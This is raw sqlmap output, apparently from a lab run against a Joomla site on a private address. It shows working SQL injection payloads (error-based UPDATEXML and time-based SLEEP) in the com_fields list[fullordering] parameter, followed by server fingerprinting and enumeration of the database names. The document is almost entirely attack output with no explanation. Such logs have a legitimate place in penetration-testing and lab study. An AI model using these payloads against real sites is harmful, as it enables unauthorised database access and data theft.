 sqlmap identified the following injection point(s) with a total of 2747 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2502,CONCAT(0x2e,0x71717a6271,(SELECT (ELT(2502=2
502,1))),0x716a787871),3942))

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1708 FROM (SELECT(SLEEP(5)))mqLu)
---
[10:13:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[10:13:22] [INFO] fetching database names
[10:13:22] [INFO] retrieved: 'information_schema'
[10:13:22] [INFO] retrieved: 'joomladb'
[10:13:22] [INFO] retrieved: 'mysql'
[10:13:22] [INFO] retrieved: 'performance_schema'
[10:13:22] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys

[10:13:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2709 times
[10:13:22] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.130.151'

[*] ending @ 10:13:22 /2025-06-18/